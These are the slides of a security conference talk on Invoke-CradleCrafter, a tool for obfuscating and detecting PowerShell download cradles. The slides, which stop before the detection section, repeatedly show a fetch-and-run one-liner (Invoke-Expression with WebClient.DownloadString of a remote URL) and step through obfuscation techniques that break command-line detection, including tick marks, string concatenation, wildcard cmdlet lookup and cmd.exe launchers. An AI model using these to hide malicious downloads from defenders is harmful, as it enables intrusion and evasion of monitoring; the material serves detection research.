Slide 1

Invoke-CradleCrafter: Moar PowerShell obFUsk8tion & Detection (@('Tech','niques') -Join '')
Daniel Bohannon @danielhbohannon

Slide 2

Who I Am
Daniel Bohannon (DBO)
Twitter: @danielhbohannon
Personal Blog: http://danielbohannon.com
Senior Incident Response Consultant @ MANDIANT (2yrs)
Network- and host-based detection development & hunting
Obfuscation & detection evasion research and POC development
Previously 5yrs in IT Operations and Security role for national restaurant franchise

Slide 3


Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 4
DISCLAIMER
"Blocking PowerShell" is not a realistic option
PowerShell != powershell.exe
System.Management.Automation(.ni).dll
"PowerShell is not special!" –noted Blue Teamer @JaredHaight
Malware-B-Malware
PowerShell 5.0 Is Your "New" Best Friend
Released April 2014 – LOTS of logging, JEA (Just Enough Administration) & much more!
Logging: https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html
Everything: https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/

Slide 5
Motivation
Almost all attackers use PowerShell at some point in their campaign
Windows-signed (and usually whitelisted) binary that enables one-liner download and execution of remote scripts entirely in memory
Nearly impossible to detect if command line arguments and/or PowerShell event logs are not logged and monitored
Most organizations are largely running PS 2.0
Organizations with PS 3.0+ are not centralizing or monitoring PS logs

Slide 6

Motivation
Why MOAR Obfuscation?!?
Attackers are getting creative with download cradles
Obscure cradles might bypass detections by:
Appearing differently (or not at all) in Module Logs
Pawning network connections onto other binaries
Obscure invocation syntaxes might evade cmdlet and command line detection logic
Invoke-CradleCrafter is a "living library" of cradle syntaxes that enables you to build and precisely obfuscate each component of the command
Highlights cradle artifacts and behaviors
http://www.unmotivating.com/wp-content/uploads/2014/04/5LgP6.jpg

Slide 7
Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 8

Current State of PowerShell Obfuscation
DerbyCon 2016, I released Invoke-Obfuscation
https://github.com/danielbohannon/Invoke-Obfuscation
Open-source framework for obfuscating PowerShell commands and scripts
Randomizes obfuscation syntaxes at several layers:
Token layer
String layer
Encoding layer
Launcher layer
Let’s see an example of this "style" of obfuscation

Slide 9
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?

Slide 10
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression

Slide 11
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object

Slide 12
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
System.Net.WebClient

Slide 13
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
System.Net.WebClient
.DownloadString("http

Slide 14
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
System.Net.WebClient
.DownloadString("http
Let's see how obfuscation can break this detection logic!

Slide 15
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
System.Net.WebClient (System.* is not necessary for .Net functions)
.DownloadString("http

Slide 16
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString("http

Slide 17
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString("http (url is a string and can be concatenated)

Slide 18
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString("http (url is a string and can be concatenated)

Slide 19
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString("http (url is a string and can be concatenated)

Slide 20
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString(

Slide 21
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString(
Net.WebClient class has options:
.DownloadString
.DownloadStringAsync
.DownloadStringTaskAsync
.DownloadFile
.DownloadFileAsync
.DownloadFileTaskAsync
.DownloadData
.DownloadDataAsync
.DownloadDataTaskAsync
OpenRead

Slide 22
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.DownloadString(
Net.WebClient class has options:
.DownloadString
.DownloadStringAsync
.DownloadStringTaskAsync
.DownloadFile
.DownloadFileAsync
.DownloadFileTaskAsync
.DownloadData
.DownloadDataAsync
.DownloadDataTaskAsync
.OpenRead
Big difference between Invoke-Obfuscation & Invoke-CradleCrafter:
Invoke-Obfuscation will NOT substitute methods that are logically different.
Invoke-CradleCrafter gives you these options.

Slide 23
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient).'DownloadString'( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.Download (single quotes…)

Slide 24
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient)."DownloadString"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
.Download (double quotes…)

Slide 25
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
Download (tick marks??)

Slide 26
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient
Download

Slide 27
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Net.WebClient

Slide 28

Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Many options for Cmdlet obfuscation:
N`e`w`-`O`B`j`e`c`T
&('Ne'+'w-Ob'+'ject')
&('{1}{0}' -f 'bject','New-O')
…
…

Slide 29
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Many options for Cmdlet obfuscation:
N`e`w`-`O`B`j`e`c`T
&('Ne'+'w-Ob'+'ject')
&('{1}{0}' -f 'bject','New-O')
&(Get-Command New-Object)
&$ExecutionContext.InvokeCommand.GetCmdlets('New-Object')

Slide 30
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Many options for Cmdlet obfuscation:
N`e`w`-`O`B`j`e`c`T
&('Ne'+'w-Ob'+'ject')
&('{1}{0}' -f 'bject','New-O')
&(Get-Command *w-*ct)
&$ExecutionContext.InvokeCommand.GetCmdlets('*w-*ct')

Slide 31
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression
New-Object
Many options for Cmdlet obfuscation:
N`e`w`-`O`B`j`e`c`T
&('Ne'+'w-Ob'+'ject')
&('{1}{0}' -f 'bject','New-O')
&(GCM *w-*ct)
&(GV *cut*t).Value.InvokeCommand.GetCmdlets('*w-*ct')

Slide 32
Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-Expression (N`e`w`-`O`B`j`e`c`T "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
What process command line args can we key off of for this?
Invoke-Expression

Slide 33


Obfuscating the Cradle: (New-Object Net.WebClient)
Invoke-CradleCrafter has 10+ invocation options all with randomized obfuscation!

Slide 34


Enough With Tokens…What About Strings?
Additional obfuscation techniques via string manipulation
Convert command to string/expression
Apply string obfuscation
Invoke with IEX
https://c49f4645ad8c0f6be3e5-5e973e642b7ddd26ea7d3cbb5e911900.ssl.cf1.rackcdn.com/Abyssinian-cat-string.jpg

Slide 35

Encoding
Most popular options attackers use:
-EncodedCommand
[Convert]::FromBase64String
Invoke-Obfuscation provides the following encoding options:

Slide 36

Obfuscated Launchers
You can push the command to the parent or grandparent process and call each command within environment variables
cmd.exe /c "set var1=Write-Host SUCCESS -Fore Green&& set var2=powershell -&&cmd.exe /c echo %var1% ^| %var2%" ..
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 37

Obfuscated Launchers
Trivia: Which Threat Actor Recently Used This Technique (like, a LOT)?
http://nikiskinazarene.com/wp-content/uploads/2014/02/hellomynameis.png
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 38

Obfuscated Launchers
Trivia: Which Threat Actor Recently Used This Technique (like, a LOT)?
FIN8
http://nikiskinazarene.com/wp-content/uploads/2014/02/hellomynameis.png
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 39

Obfuscated Launchers
FIN8
http://nikiskinazarene.com/wp-content/uploads/2014/02/hellomynameis.png
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 40

Obfuscated Launchers
FIN8
http://nikiskinazarene.com/wp-content/uploads/2014/02/hellomynameis.png
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 41

Obfuscated Launchers
FIN8
http://nikiskinazarene.com/wp-content/uploads/2014/02/hellomynameis.png
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 42

Obfuscated Launchers
